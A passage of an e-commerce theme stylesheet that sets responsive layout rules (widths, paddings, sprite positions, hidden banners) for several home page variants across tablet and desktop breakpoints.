.homestyle2 .latest-blog-wrap2 .latest-blog .first-post .info-blog {
	height: 188px
}

.custom-slider-img-w .owl-theme .owl-controls .owl-dots {
	margin-top: -30px
}

.homestyle3 .owl-carousel .owl-item img {
	width: 100%
}

.homestyle3 .wrap-content1 .slider-deal-w .deal-wrapper .title-deal .top-categories a {
	width: 50%;
	float: left
}

.homestyle3 .wrap-content1 .slider-deal-w .deal-wrapper .title-deal .top-categories a img {
	width: 100%
}

.homestyle3 .wrap-content1 .slider-deal-w .deal-wrapper .owl-nav {
	bottom: 10px
}

.homestyle3 .wrap-content1 .products-w .block .block-title {
	padding-left: 10px
}

.homestyle3 .wrap-content1 .products-w .block-content .item .item-inner {
	padding-left: 10px
}

.homestyle3 .wrap-content1 .products-w .block-content .item .item-inner .box-info {
	margin-left: 100px
}

.homestyle3 .wrap-content1 .products-w .block-content .item .item-inner .box-info .product-name {
	font-size: 110%
}

.homestyle3 .banner-infos {
	margin-top: 0
}

.homestyle3 .banner-infos .banner-info {
	width: 33.333% !important;
	padding: 19px 10px !important
}

.homestyle3 .banner-infos .banner-info .inner {
	padding: 0px !important
}

.homestyle3 .banner-infos .banner-info img {
	width: 85px
}

.homestyle3 .banner-infos .banner-info .banner-cont {
	margin-top: 20px
}

.homestyle3 .banner-infos .banner-info.banner-info2 {
	padding: 19px 0 !important
}

.homestyle3 .banner-infos .banner-info.banner-info2:after, .homestyle3 .banner-infos .banner-info.banner-info2:before {
	display: none
}

.homestyle3 .banner-infos .banner-info.banner-info2 .inner {
	background-color: transparent;
	margin: 0;
	width: 100%
}

.homestyle3 .testimonial-wrap .testimonials .owl-stage-outer .owl-item {
	padding: 120px 70px
}

.homestyle3 .latest-blog-wrap .latest-blog .item .blog-item-content .info-blog {
	min-height: auto
}

.homestyle3 .latest-blog-wrap .latest-blog .item .blog-item-content .info-blog .postTitle {
	padding-bottom: 5px
}

.homestyle3 .latest-blog-wrap .latest-blog .item.item-3 .blog-item-content .info-blog, .homestyle3 .latest-blog-wrap .latest-blog .item.item-4 .blog-item-content .info-blog {
	padding-top: 15px
}

.homestyle3 .brands-tab .brands-title {
	padding: 32px 0 32px 0
}

.homestyle3 .brands-tab .tab-content img {
	width: 100%
}

.homestyle3 .brands-tab ul.nav-brand-tabs {
	margin: -4px 0 0
}

.homestyle3 .product-home-listing .product-slider-content .basic-products-slider .item .bs-item-inner .info-product-box .bottom-action .btn-action.btn-cart {
	padding: 0 5px
}

.homestyle3 .product-home-listing .product-slider-content .basic-products-slider .item .bs-item-inner {
	margin-bottom: 20px
}

.homestyle3 .product-home-listing .product-slider-content .basic-products-slider .item .bs-item-inner .image-box {
	width: 105px
}

.homestyle3 .product-home-listing .product-slider-content .basic-products-slider .item .bs-item-inner .info-product-box {
	margin-left: 115px
}

.homestyle3 .product-home-listing .product-slider-content .basic-products-slider .item .bs-item-inner .info-product-box .bottom-action {
	margin-top: 5px
}

.homestyle3 .product-home-listing .product-slider-content .basic-products-slider .item .bs-item-inner .info-product-box .bottom-action .btn-action.btn-cart {
	padding: 0 5px
}

.homestyle3 .product-home-listing .product-slider-content .basic-products-slider .item .bs-item-inner .info-product-box .price-box {
	margin: 0
}

.homestyle3 .wrap-content3 {
	margin-top: 30px;
	padding: 40px 0
}

.homestyle4 .products-w .block .block-title {
	padding: 25px 0 6px 30px
}

.homestyle4 .products-w .block .block-content .item {
	margin-top: 17px
}

.homestyle4 .products-w .block .block-content .item .item-inner {
	padding-top: 17px
}

.homestyle4 .content-wrap1 .products-w .block .block-content .item:last-child {
	display: none
}

.homestyle4 .slider-deal-w .deal-wrapper .title-deal {
	padding: 30px 10px
}

.homestyle4 .slider-deal-w .deal-wrapper .title-deal h2 span {
	font-size: 120%
}

.homestyle4 .slider-deal-w .deal-wrapper .title-deal .pretext-inner .top-categories a {
	width: 50%;
	float: left
}

.homestyle4 .slider-deal-w .deal-wrapper .title-deal .pretext-inner p {
	margin: 25px 0 26px 0
}

.homestyle4 .sm-super-categories .products-grid .item .item-inner .box-info .product-name {
	min-height: 35px
}

.homestyle4 .sm-super-categories .category-wrap .inner {
	min-height: 519px
}

.homestyle4 .sm-super-categories .category-wrap .cat-title {
	padding: 20px 25px
}

.homestyle4 .testimonial-wrap .testimonials .owl-stage-outer .owl-item {
	padding: 120px 90px
}

.homestyle4 .banner-infos .banner-info {
	width: 33.333% !important;
	padding: 19px 10px !important
}

.homestyle4 .banner-infos .banner-info .inner {
	padding: 0px !important
}

.homestyle4 .banner-infos .banner-info img {
	width: 85px
}

.homestyle4 .banner-infos .banner-info .banner-cont {
	margin-top: 20px
}

.homestyle4 .banner-infos .banner-info.banner-info2 {
	padding: 19px 0 !important
}

.homestyle4 .banner-infos .banner-info.banner-info2:after, .homestyle4 .banner-infos .banner-info.banner-info2:before {
	display: none
}

.homestyle4 .banner-infos .banner-info.banner-info2 .inner {
	background-color: transparent;
	margin: 0;
	width: 100%
}

.homestyle4 .latest-blog-wrap .latest-blog .item {
	background-color: #fff
}

.homestyle4 .latest-blog-wrap .latest-blog .item .blog-item-content .info-blog {
	min-height: auto
}

.homestyle4 .latest-blog-wrap .latest-blog .item .blog-item-content .info-blog .postTitle {
	padding-bottom: 5px
}

.homestyle4 .latest-blog-wrap .latest-blog .item.item-3 .blog-item-content .info-blog, .homestyle4 .latest-blog-wrap .latest-blog .item.item-4 .blog-item-content .info-blog {
	padding-top: 15px
}

.homestyle4 .brands-tab .brands-title {
	padding: 32px 0 31px 0
}

.homestyle4 .brands-tab .tab-content img {
	width: 100%
}

.homestyle4 .brands-tab ul.nav-brand-tabs {
	margin: -2px 0 0 0
}

.homestyle5 .col-product2 .products-sidebar .item .item-inner .box-info .product-name, .homestyle5 .col-product1 .products-sidebar .item .item-inner .box-info .product-name {
	height: 35px;
	overflow: hidden
}

.homestyle5 .col-product2 .block .block-title, .homestyle5 .col-product1 .block .block-title {
	padding: 20px 0 0px 15px
}

.homestyle5 .col-product2 .block .block-content .item .item-inner, .homestyle5 .col-product1 .block .block-content .item .item-inner {
	padding-left: 10px
}

.homestyle5 .col-product2 .block .block-content .item .item-inner .box-info, .homestyle5 .col-product1 .block .block-content .item .item-inner .box-info {
	margin-left: 95px
}

.homestyle5 .super-cate3 .sm-super-categories .owl-theme .owl-controls .owl-nav > div.owl-next, .homestyle5 .super-cate1 .sm-super-categories .owl-theme .owl-controls .owl-nav > div.owl-next {
	right: -1px
}

.homestyle5 .super-cate3 .sm-super-categories .spc-wrap .spc-items-container, .homestyle5 .super-cate1 .sm-super-categories .spc-wrap .spc-items-container {
	margin-right: 0;
	border-right: 1px solid #ddd
}

.homestyle5 .super-cate2 .sm-super-categories .spc-wrap .spc-items-container {
	margin-left: 0
}

.homestyle5 .sm-super-categories .category-wrap .inner {
	min-height: 512px
}

.homestyle5 .sm-super-categories .spc-wrap .cate-img {
	display: none
}

.homestyle5 .sm-super-categories .spc-wrap .spc-items-container .products-grid .ltabs-item-slide .item:last-child .item-inner {
	padding: 21px 10px 22px 10px
}

.homestyle5 .sm-super-categories .spc-wrap .spc-items-container .products-grid .ltabs-item-slide .item:last-child .item-inner .box-info {
	padding-left: 100px
}

.homestyle5 .sm-super-categories .spc-wrap .spc-items-container .products-grid .ltabs-item-slide .item:last-child .item-inner .box-info .product-name {
	height: 35px;
	overflow: hidden
}

.homestyle5 .banner-infos .banner-info {
	width: 33.333% !important;
	padding: 19px 10px !important
}

.homestyle5 .banner-infos .banner-info .inner {
	padding: 0px !important
}

.homestyle5 .banner-infos .banner-info img {
	width: 85px
}

.homestyle5 .banner-infos .banner-info .banner-cont {
	margin-top: 20px
}

.homestyle5 .banner-infos .banner-info.banner-info2 {
	padding: 19px 0 !important
}

.homestyle5 .banner-infos .banner-info.banner-info2:after, .homestyle5 .banner-infos .banner-info.banner-info2:before {
	display: none
}

.homestyle5 .banner-infos .banner-info.banner-info2 .inner {
	background-color: transparent;
	margin: 0;
	width: 100%
}

.homestyle5 .latest-blog-wrap .latest-blog .item .blog-item-content .info-blog {
	min-height: auto
}

.homestyle5 .latest-blog-wrap .latest-blog .item .blog-item-content .info-blog .postTitle {
	padding-bottom: 5px
}

.homestyle5 .latest-blog-wrap .latest-blog .item.item-3 .blog-item-content .info-blog, .homestyle5 .latest-blog-wrap .latest-blog .item.item-4 .blog-item-content .info-blog {
	padding-top: 15px
}

.homestyle5 .testimonial-wrap .testimonials .owl-stage-outer .owl-item {
	padding: 120px 70px
}

.homestyle5 .custom-slider-brands-w .custom-slider-brands .owl-controls .owl-nav > div {
	top: 31px
}

.homestyle5 .custom-slider-brands-w .brands-title {
	padding: 30px 0
}

.homestyle6 .sm-listing-tabs .ltabs-items-container.show-slider .ltabs-items .ltabs-item {
	border: 1px solid #ddd
}

.homestyle6 .sm-listing-tabs .ltabs-items-container.show-slider .ltabs-items .ltabs-item .item-inner {
	border: 1px solid transparent
}

.homestyle6 .banner-infos .banner-info.banner-info3, .homestyle6 .banner-infos .banner-info.banner-info1 {
	width: 32%
}

.homestyle6 .banner-infos .banner-info.banner-info2 {
	width: 36%
}

.homestyle6 .banner-infos .banner-info .banner-cont {
	padding-left: 10px
}

.homestyle6 .static-categories .static-cate .inner ul {
	margin-top: 10px
}

.homestyle6 .dailydeal-wrap .deal-wrapper .products-grid .item .box-image {
	width: 45%
}

.homestyle6 .dailydeal-wrap .deal-wrapper .products-grid .item .box-info {
	margin-left: 45%
}

.homestyle6 .dailydeal-wrap .static-categories .static-cate a {
	background-position: -18px 0
}

.homestyle6 .dailydeal-wrap .static-categories .static-cate-2 a {
	background-position: -172px 0
}

.homestyle6 .dailydeal-wrap .static-categories .static-cate-3 a {
	background-position: -330px 0
}

.homestyle6 .dailydeal-wrap .static-categories .static-cate-4 a {
	background-position: -18px -135px
}

.homestyle6 .dailydeal-wrap .static-categories .static-cate-5 a {
	background-position: -172px -135px
}

.homestyle6 .dailydeal-wrap .static-categories .static-cate-6 a {
	background-position: -330px -135px
}

.homestyle6 .dailydeal-wrap .static-categories .static-cate-7 a {
	background-position: -16px -270px
}

.homestyle6 .dailydeal-wrap .static-categories .static-cate-8 a {
	background-position: -174px -270px
}

.homestyle6 .dailydeal-wrap .static-categories .static-cate-9 a {
	background-position: -330px -270px
}

.homestyle6 .product-home-listing .product-slider-content .basic-products-slider .item .bs-item-inner .image-box {
	width: 100px
}

.homestyle6 .product-home-listing .product-slider-content .basic-products-slider .item .bs-item-inner .info-product-box {
	margin-left: 110px
}

.homestyle6 .product-home-listing .product-slider-content .basic-products-slider .item .bs-item-inner .info-product-box .bottom-action .btn-action.btn-cart {
	padding: 0 5px
}

.homestyle6 .latest-blog-wrap .latest-blog .item .blog-item-content .info-blog .postTitle {
	padding-top: 0
}

.homestyle7 .banner-infos .banner-info.banner-info3, .homestyle7 .banner-infos .banner-info.banner-info1 {
	width: 32%
}

.homestyle7 .banner-infos .banner-info.banner-info2 {
	width: 36%
}

.homestyle7 .banner-infos .banner-info .banner-cont {
	padding-left: 10px
}

.homestyle7 .static-categories .row-cate2 .cate-banner a img {
	height: 294px
}

}

@media (max-width:991px) {
.menu-ontop {
	display: none
}

.cms-page-1 .sm-imageslider {
	margin-top: 0
}

.page-wrapper .products-grid .item .item-inner .box-image .sm_quickview_handler, .page-wrapper .products-list .item .item-inner .box-image .sm_quickview_handler {
	display: none !important
}

.cms-page-1 .sm-imageslider {
	margin-top: 0
}

.homestyle1 img {
	width: 100%
}

.homestyle1 .owl-carousel .owl-item img {
	width: 100%
}

}

@media (min-width:768px) and (max-width:991px) {
.homestyle1 .wrap-content1 .slider-deal-w {
	border-right: none
}

.homestyle1 .wrap-content1 .slider-deal-w .deal-wrapper .owl-nav {
	bottom: 35px;
	right: 20px
}

.homestyle1 .wrap-content1 .slider-deal-w .deal-wrapper .title-deal .top-categories a {
	width: 50%;
	float: left
}

.homestyle1 .wrap-content1 .products-w {
	float: left;
	margin-top: 30px;
	margin-bottom: 30px;
	padding-left: 15px
}

.homestyle1 .wrap-content1 .products-w .block .block-title {
	border-top: 1px solid #ddd;
	padding: 25px 0 0 20px
}

.homestyle1 .wrap-content1 .products-w .block-content ul li.item-3 {
	margin-bottom: 20px
}

.homestyle1 .content-box.hm {
	margin-top: 0
}

.homestyle1 .banner-infos {
	display: none
}

.homestyle1 .banner-infos .banner-info.banner-info2::before, .homestyle1 .banner-infos .banner-info.banner-info2::after {
	display: none
}

.homestyle1 .banner-infos .banner-info.banner-info2 .inner {
	background-color: transparent;
	margin: 0
}

.homestyle1 .banner-infos .banner-info {
	width: 33.333%
}

.homestyle1 .banner-infos .banner-info .inner {
	padding: 19px 0
}

.homestyle1 .banner-infos .banner-info .banner-cont {
	margin-top: 10px
}

.homestyle1 .static-content-wrap .static-content.static-content2 .content2-1 {
	padding: 22px 10px 13px 10px
}

.homestyle1 .static-content-wrap .static-content.static-content2 .content2-1 .title-home {
	margin-bottom: 10px
}

.homestyle1 .static-content-wrap .static-content.static-content2 .content2-1 .desc, .homestyle1 .static-content-wrap .static-content .h-margin {
	margin-bottom: 10px
}

.homestyle1 .static-content-wrap .static-content .content1-2 .inner {
	padding-top: 30px
}

.homestyle1 .testimonial-wrap .testimonials .owl-stage-outer .owl-item {
	padding: 100px 70px
}

.homestyle1 .static-content-wrap .static-content .h-cont .inner {
	display: none
}

.homestyle1 .static-content-wrap .static-content .h-cont.content2-2 img {
	height: 234px
}

.homestyle1 .quickview-main .product-view .product-shop .add-to-links {
	margin-top: 5px !important
}

.homestyle1 .latest-blog-wrap .latest-blog .item {
	margin-top: 10px;
	width: 100%
}

.homestyle1 .latest-blog-wrap .latest-blog .item .blog-item-content .image-blog {
	width: auto
}

.homestyle1 .latest-blog-wrap .latest-blog .item .blog-item-content .image-blog:after, .homestyle1 .latest-blog-wrap .latest-blog .item .blog-item-content .image-blog:before {
	display: none
}

.homestyle1 .latest-blog-wrap .latest-blog .item.item-3 .blog-item-content .info-blog, .homestyle1 .latest-blog-wrap .latest-blog .item.item-4 .blog-item-content .info-blog {
	float: left;
	padding: 0 30px
}

.homestyle1 .latest-blog-wrap .latest-blog .item.item-3 .blog-item-content .image-blog, .homestyle1 .latest-blog-wrap .latest-blog .item.item-4 .blog-item-content .image-blog {
	float: left
}

.homestyle1 .brands-tab .tab-content img {
	min-height: 305px
}

.homestyle1 .brands-tab .brands-title {
	padding: 6px 0 6px 0
}

.homestyle2 .slider-basic-w .margin-slider {
	margin: 0 -5px
}

.homestyle2 .slider-basic-w .sm-basic-products .row-item .item {
	padding-left: 5px;
	padding-right: 5px
}

.homestyle2 .slider-basic-w .sm-basic-products .row-item .item .item-inner .bottom-action .btn-action.btn-cart {
	padding: 0
}

.homestyle2 .slider-basic-w .sm-basic-products .row-item .item .item-inner .bottom-action .btn-action.link-compare, .homestyle2 .slider-basic-w .sm-basic-products .row-item .item .item-inner .bottom-action .btn-action.link-wishlist {
	width: 42px
}

.homestyle2 .slider-basic-w .sm-basic-products .row-item .item .item-inner .bottom-action > form, .homestyle2 .slider-basic-w .sm-basic-products .row-item .item .item-inner .bottom-action .btn-cart-w {
	padding-left: 42px;
	padding-right: 42px
}

.homestyle2 .list-basic-w .list-basic-products {
	width: 80%
}

.homestyle2 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .products-grid .item .item-inner .bottom-action .btn-action.link-compare, .homestyle2 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .products-grid .item .item-inner .bottom-action .btn-action.link-wishlist {
	width: 42px
}

.homestyle2 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .products-grid .item .item-inner .bottom-action > form, .homestyle2 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .products-grid .item .item-inner .bottom-action .btn-cart-w {
	padding-left: 42px;
	padding-right: 42px
}

.homestyle2 .deal-wrapper .sm-deals .owl-nav {
	right: 10px;
	top: 20px
}

.homestyle2 .deal-wrapper .products-grid .item .deals-countdown {
	margin-left: 20px
}

.homestyle2 .static-categories {
	width: 100%
}

.homestyle2 .static-categories .static-cate a {
	background-position: 39px 0
}

.homestyle2 .static-categories .static-cate-2 a {
	background-position: -116px 0
}

.homestyle2 .static-categories .static-cate-3 a {
	background-position: -276px 0
}

.homestyle2 .static-categories .static-cate-4 a {
	background-position: 39px -135px
}

.homestyle2 .static-categories .static-cate-5 a {
	background-position: -116px -135px
}

.homestyle2 .static-categories .static-cate-6 a {
	background-position: -118px -135px
}

.homestyle2 .static-categories .static-cate-7 a {
	background-position: 37px -270px
}

.homestyle2 .static-categories .static-cate-8 a {
	background-position: -118px -270px
}

.homestyle2 .static-categories .static-cate-9 a {
	background-position: -273px -270px
}

.homestyle2 .latest-blog-wrap2 .latest-blog .first-post {
	width: 100%
}

.homestyle2 .latest-blog-wrap2 .latest-blog .first-post .image-blog img {
	width: 100%
}

.homestyle2 .latest-blog-wrap2 .latest-blog .list-post {
	width: 100%
}

.custom-slider-img-w .owl-theme .owl-controls .owl-dots {
	margin-top: -30px
}

.homestyle3 .quickview-main .product-view .product-shop .add-to-links {
	margin-top: 5px !important
}

.homestyle3 .product-home-listing .product-slider-content .basic-products-slider .item .bs-item-inner .info-product-box .bottom-action .btn-action.btn-cart {
	padding: 0 5px
}

.homestyle3 .wrap-content1 .slider-deal-w {
	border-right: none
}

.homestyle3 .wrap-content1 .slider-deal-w .deal-wrapper .owl-nav {
	bottom: 35px;
	right: 20px
}

.homestyle3 .wrap-content1 .slider-deal-w .deal-wrapper .title-deal .top-categories a {
	width: 50%;
	float: left
}

.homestyle3 .wrap-content1 .products-w {
	float: left;
	margin-top: 30px;
	margin-bottom: 30px;
	padding-left: 15px
}

.homestyle3 .wrap-content1 .products-w .block .block-title {
	border-top: 1px solid #ddd;
	padding: 25px 0 0 20px
}

.homestyle3 .wrap-content1 .products-w .block-content ul li.item-3 {
	margin-bottom: 20px
}

.homestyle3 .banner-infos {
	display: none
}

.homestyle3 .wrap-content3 {
	padding: 40px 0
}

.homestyle3 .phl-last {
	clear: both
}

.homestyle3 .phl-last .product-home-listing {
	margin-top: 30px
}

.homestyle3 .product-home-listing .product-slider-content .basic-products-slider .item .bs-item-inner {
	width: 100%
}

.homestyle3 .product-home-listing .product-slider-content .basic-products-slider .item .bs-item-inner .image-box {
	width: 140px
}

.homestyle3 .product-home-listing .product-slider-content .basic-products-slider .item .bs-item-inner .info-product-box {
	margin-left: 160px
}

.homestyle3 .product-home-listing .product-slider-content .basic-products-slider .item .bs-item-inner .info-product-box .bottom-action {
	margin-top: 15px
}

.homestyle3 .testimonial-wrap .testimonials .owl-stage-outer .owl-item {
	padding: 100px 70px
}

.homestyle3 .latest-blog-wrap .latest-blog .item {
	margin-top: 10px;
	width: 100%
}

.homestyle3 .latest-blog-wrap .latest-blog .item .blog-item-content .image-blog {
	width: auto
}

.homestyle3 .latest-blog-wrap .latest-blog .item .blog-item-content .image-blog:after, .homestyle3 .latest-blog-wrap .latest-blog .item .blog-item-content .image-blog:before {
	display: none
}

.homestyle3 .latest-blog-wrap .latest-blog .item.item-3 .blog-item-content .info-blog, .homestyle3 .latest-blog-wrap .latest-blog .item.item-4 .blog-item-content .info-blog {
	float: left;
	padding: 0 30px
}

.homestyle3 .latest-blog-wrap .latest-blog .item.item-3 .blog-item-content .image-blog, .homestyle3 .latest-blog-wrap .latest-blog .item.item-4 .blog-item-content .image-blog {
	float: left
}

.homestyle3 .brands-tab .brands-title {
	padding: 6px 0 6px 0
}

.homestyle3 .brands-tab ul.nav-brand-tabs {
	margin-top: -4px
}

.homestyle3 .brands-tab ul.nav-brand-tabs.first {
	margin-top: 0
}

.homestyle4 .slider-images-w {
	padding-right: 15px
}

.homestyle4 .content-wrap1 .products-w {
	float: left;
	padding-left: 15px
}

.homestyle4 .content-wrap1 .products-w .block .block-title {
	padding: 30px 0 8px 30px
}

.homestyle4 .slider-deal-w .deal-wrapper .products-grid .item .item-inner .deals-countdown {
	left: 10px
}

.homestyle4 .slider-deal-w .deal-wrapper .products-grid .item .item-inner .box-info {
	padding-left: 10px
}

.homestyle4 .slider-deal-w .deal-wrapper .products-grid .item .item-inner .box-info .product-name {
	min-height: auto
}

.homestyle4 .slider-deal-w .deal-wrapper .products-grid .item .item-inner .box-info .price-box {
	margin: 0;
	height: auto
}

.homestyle4 .slider-deal-w .deal-wrapper .title-deal .pretext-inner p {
	margin: 30px 0
}

.homestyle4 .content-wrap2 .products-w .block {
	border-right: none;
	padding-bottom: 0
}

.homestyle4 .content-wrap2 .products-w .block-content .item:last-child {
	border-bottom: 1px solid #ddd;
	margin-bottom: 0;
	padding-bottom: 20px
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .item .item-inner .box-info .bottom-action .btn-action.btn-cart {
	padding: 0 5px
}

.homestyle4 .sm-super-categories .category-wrap {
	padding-right: 15px
}

.homestyle4 .sm-super-categories .spc-wrap {
	padding-left: 15px
}

.homestyle4 .listingtab-wrapper {
	margin-bottom: 0
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .item .item-inner .box-image {
	width: 140px
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .item .item-inner .box-info {
	margin-left: 160px
}

.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .item .item-inner .box-info .bottom-action {
	margin-top: 15px
}

.homestyle4 .sm-super-categories .products-grid .item .item-inner .box-info .product-name {
	min-height: 35px
}

.homestyle4 .sm-super-categories .category-wrap .inner {
	min-height: auto
}

.homestyle4 .banner-infos {
	display: none
}

.homestyle4 .testimonial-wrap .testimonials .owl-stage-outer .owl-item {
	padding: 100px 70px
}

.homestyle4 .latest-blog-wrap .latest-blog .item {
	margin-top: 10px;
	width: 100%
}

.homestyle4 .latest-blog-wrap .latest-blog .item .blog-item-content .image-blog {
	width: auto
}

.homestyle4 .latest-blog-wrap .latest-blog .item .blog-item-content .image-blog:after, .homestyle4 .latest-blog-wrap .latest-blog .item .blog-item-content .image-blog:before {
	display: none
}

.homestyle4 .latest-blog-wrap .latest-blog .item.item-3 .blog-item-content .info-blog, .homestyle4 .latest-blog-wrap .latest-blog .item.item-4 .blog-item-content .info-blog {
	float: left;
	padding: 0 30px
}

.homestyle4 .latest-blog-wrap .latest-blog .item.item-3 .blog-item-content .image-blog, .homestyle4 .latest-blog-wrap .latest-blog .item.item-4 .blog-item-content .image-blog {
	float: left
}

.homestyle4 .brands-tab .brands-title {
	padding: 6px 0 6px 0
}

.homestyle4 .brands-tab ul.nav-brand-tabs {
	margin-top: -4px
}

.homestyle4 .brands-tab ul.nav-brand-tabs.first {
	margin-top: 0
}

.homestyle5 .content-wrap1 .col-product1 {
	padding-right: 15px;
	border-right: none;
	float: left
}

.homestyle5 .content-wrap1 .col-deal {
	padding-right: 15px
}

.homestyle5 .content-wrap1 .col-deal .slider-deal-w .deal-wrapper .label-deal {
	top: 36px;
	right: -45px
}

.homestyle5 .content-wrap1 .col-deal .slider-deal-w .deal-wrapper .products-grid .item .item-inner .box-image .label-product.label-sale {
	left: 10px
}

.homestyle5 .content-wrap1 .col-deal .slider-deal-w .deal-wrapper .products-grid .item .item-inner .box-image .timer-deal {
	left: 10px
}

.homestyle5 .content-wrap1 .col-deal .slider-deal-w .deal-wrapper .products-grid .item .item-inner .box-info {
	margin-top: 0;
	padding-left: 10px
}

.homestyle5 .content-wrap1 .col-product2 {
	padding-left: 15px;
	border-left: none;
	float: left;
	clear: both
}

.homestyle5 .content-wrap1 .col-product2 .block {
	border-top: 1px solid #ddd
}

.homestyle5 .banner5-1 .banner51 {
	display: none
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .item .item-inner .box-info .bottom-action .btn-action.btn-cart {
	padding: 0 5px
}

.homestyle5 .sm-super-categories .spc-wrap .spc-items-container .products-grid .col-item .item:last-child .item-inner .box-image a {
	border: none
}

.homestyle5 .sm-super-categories .category-wrap {
	padding-right: 15px
}

.homestyle5 .sm-super-categories .spc-wrap {
	padding-left: 15px
}

.homestyle5 .sm-super-categories .spc-wrap .spc-items-container {
	border-right: none
}

.homestyle5 .sm-super-categories .spc-wrap .spc-items-container .products-grid .ltabs-item-slide .item:last-child .item-inner {
	padding: 21px 10px 22px 10px
}

.homestyle5 .sm-super-categories .spc-wrap .spc-items-container .products-grid .ltabs-item-slide .item:last-child .item-inner .box-info {
	padding-left: 100px
}

.homestyle5 .sm-super-categories .spc-wrap .spc-items-container .products-grid .ltabs-item-slide .item:last-child .item-inner .box-info .product-name {
	height: 35px;
	overflow: hidden
}

.homestyle5 .sm-super-categories .spc-wrap .cate-img {
	display: none
}

.homestyle5 .super-cate3 .sm-super-categories .owl-theme .owl-controls .owl-nav > div.owl-next, .homestyle5 .super-cate1 .sm-super-categories .owl-theme .owl-controls .owl-nav > div.owl-next {
	right: 0px
}

.homestyle5 .super-cate3 .sm-super-categories .category-wrap .inner, .homestyle5 .super-cate1 .sm-super-categories .category-wrap .inner {
	border-right: 1px solid #ddd;
	min-height: auto
}

.homestyle5 .super-cate3 .sm-super-categories .spc-wrap .spc-items-container, .homestyle5 .super-cate1 .sm-super-categories .spc-wrap .spc-items-container {
	margin-right: 0
}

.homestyle5 .super-cate2 .sm-super-categories .category-wrap {
	float: none;
	padding-left: 15px
}

.homestyle5 .super-cate2 .sm-super-categories .category-wrap .inner {
	border-left: 1px solid #ddd;
	min-height: auto
}

.homestyle5 .super-cate2 .sm-super-categories .spc-wrap {
	padding-right: 15px;
	float: left;
	width: 100%
}

.homestyle5 .super-cate2 .sm-super-categories .spc-wrap .spc-items-container {
	border-right: none;
	margin-left: 0
}

.homestyle5 .super-cate2 .sm-super-categories .spc-wrap .cate-img {
	display: none
}

.homestyle5 .banner-infos {
	display: none
}

.homestyle5 .testimonial-wrap .testimonials .owl-stage-outer .owl-item {
	padding: 100px 70px
}

.homestyle5 .latest-blog-wrap .latest-blog .item {
	margin-top: 10px;
	width: 100%
}

.homestyle5 .latest-blog-wrap .latest-blog .item .blog-item-content .image-blog {
	width: auto
}

.homestyle5 .latest-blog-wrap .latest-blog .item .blog-item-content .image-blog:after, .homestyle5 .latest-blog-wrap .latest-blog .item .blog-item-content .image-blog:before {
	display: none
}

.homestyle5 .latest-blog-wrap .latest-blog .item.item-3 .blog-item-content .info-blog, .homestyle5 .latest-blog-wrap .latest-blog .item.item-4 .blog-item-content .info-blog {
	float: left;
	padding: 0 30px
}

.homestyle5 .latest-blog-wrap .latest-blog .item.item-3 .blog-item-content .image-blog, .homestyle5 .latest-blog-wrap .latest-blog .item.item-4 .blog-item-content .image-blog {
	float: left
}

.homestyle5 .listingtab-wrapper {
	margin-bottom: 0
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .item .item-inner .box-image {
	width: 140px
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .item .item-inner .box-info {
	margin-left: 160px
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .item .item-inner .box-info .bottom-action {
	margin-top: 15px
}

.homestyle5 .custom-slider-brands-w .brands-title {
	padding: 18px 0 17px 0
}

.homestyle5 .custom-slider-brands-w .custom-slider-brands .owl-controls .owl-nav > div {
	top: 35px
}

.homestyle6 .banner-infos .banner-info {
	text-align: center
}

.homestyle6 .banner-infos .banner-info .banner-cont, .homestyle6 .banner-infos .banner-info img {
	float: none
}

.homestyle6 .static-categories .static-cate {
	width: 50%
}

.homestyle6 .static-categories .static-cate img {
	width: 100%
}

.homestyle6 .dailydeal-wrap {
	padding-bottom: 0
}

.homestyle6 .dailydeal-wrap .static-categories {
	width: 100%
}

.homestyle6 .dailydeal-wrap .static-categories .static-cate a {
	background-position: 39px 0
}

.homestyle6 .dailydeal-wrap .static-categories .static-cate-2 a {
	background-position: -116px 0
}

.homestyle6 .dailydeal-wrap .static-categories .static-cate-3 a {
	background-position: -276px 0
}

.homestyle6 .dailydeal-wrap .static-categories .static-cate-4 a {
	background-position: 39px -135px
}

.homestyle6 .dailydeal-wrap .static-categories .static-cate-5 a {
	background-position: -116px -135px
}

.homestyle6 .dailydeal-wrap .static-categories .static-cate-6 a {
	background-position: -118px -135px
}

.homestyle6 .dailydeal-wrap .static-categories .static-cate-7 a {
	background-position: 37px -270px
}

.homestyle6 .dailydeal-wrap .static-categories .static-cate-8 a {
	background-position: -118px -270px
}

.homestyle6 .dailydeal-wrap .static-categories .static-cate-9 a {
	background-position: -273px -270px
}

.homestyle6 .dailydeal-wrap .deal-wrapper {
	border: 1px solid #ddd
}

.homestyle6 .dailydeal-wrap .deal-wrapper .products-grid .item .item-inner {
	padding-bottom: 0
}

.homestyle6 .phl-last .product-home-listing {
	margin-top: 0
}

.homestyle6 .phl-last .product-home-listing .product-slider-content .basic-products-slider .item .bs-item-inner:nth-child(2) {
	margin-left: 20px
}

.homestyle6 .latest-blog-wrap .latest-blog .item .blog-item-content .info-blog {
	padding: 0 10px
}

.homestyle6 .latest-blog-wrap .latest-blog .item .blog-item-content .info-blog .postTitle {
	padding-top: 0
}

.homestyle7 .banner-infos .banner-info {
	text-align: center
}

.homestyle7 .banner-infos .banner-info .banner-cont, .homestyle7 .banner-infos .banner-info img {
	float: none !important
}

.homestyle7 .static-categories .row-cate2 .cate-banner a img {
	height: 223px
}

}

@media (max-width:767px) {
.full-wrapper {
	margin-left: -15px;
	margin-right: -15px
}

